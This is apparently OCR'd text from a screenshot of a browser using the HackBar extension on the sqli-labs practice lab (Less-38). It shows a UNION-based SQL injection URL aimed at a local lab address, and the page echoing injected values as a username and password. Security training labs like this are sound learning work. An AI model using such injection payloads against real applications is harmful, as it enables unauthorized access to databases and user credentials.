 Welcome Dhakkan
Your Username is : 2
Your Password is : 3
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.9/sqli-labs/Less-38/?id=-1' union select 1,2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"